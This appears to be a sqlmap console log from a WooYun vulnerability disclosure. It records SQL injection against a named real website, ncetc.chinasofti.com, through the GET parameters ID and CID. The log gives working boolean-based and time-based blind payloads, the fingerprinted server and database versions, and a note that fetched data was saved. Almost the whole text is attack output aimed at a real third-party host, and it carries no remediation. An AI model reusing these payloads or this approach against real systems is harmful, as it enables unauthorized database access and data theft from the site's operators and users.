 F:\wooyun\sqlmap\sqlmap.exe
[*] starting at 22:01:14
[22:01:14] [INFO] resuming back-end DBMS 'mysql'
[22:01:14] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: ID
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: CID=5&ID=277' AND 5969=5969 AND 'Zbou'='Zbou
Place: GET
Parameter: CID
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: CID=5' AND 2848=2848 AND 'buxi'='buxi&ID=277
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: CID=5' AND SLEEP(5) AND 'WKpd'='WKpd&ID=277
---
there were multiple injection points, please select the one to use for following
 injections:
[0] place: GET, parameter: ID, type: Single quoted string (default)
[1] place: GET, parameter: CID, type: Single quoted string
[q] Quit
> 1
[22:01:17] [INFO] the back-end DBMS is MySQL
web server operating system: Windows Vista
web application technology: ASP.NET, PHP 5.3.10, Microsoft IIS 7.0
back-end DBMS: MySQL 5.0.11
[22:01:17] [INFO] fetched data logged to text files under 'F:\wooyun\sqlmap\Bin\
output\ncetc.chinasofti.com'
[*] shutting down at 22:01:17
www.wooyun.org